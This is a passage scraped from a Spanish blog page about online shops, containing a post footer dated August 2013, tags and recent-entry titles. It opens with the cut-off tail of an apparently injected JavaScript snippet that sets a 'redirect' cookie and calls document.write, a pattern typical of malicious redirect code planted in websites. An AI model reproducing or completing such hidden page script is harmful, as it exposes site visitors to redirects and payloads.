
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
comida a domicilio
,
platos caseros
,
tienda online
en
agosto 26,
2013
por
tiendanet
.
Buscar:
ENTRADAS RECIENTES
Tienda online: primeros pasos
Fabricantes de maquinaria para packaging ecológico
Papelerías en Gavà: tradición, innovación y sostenibilidad en el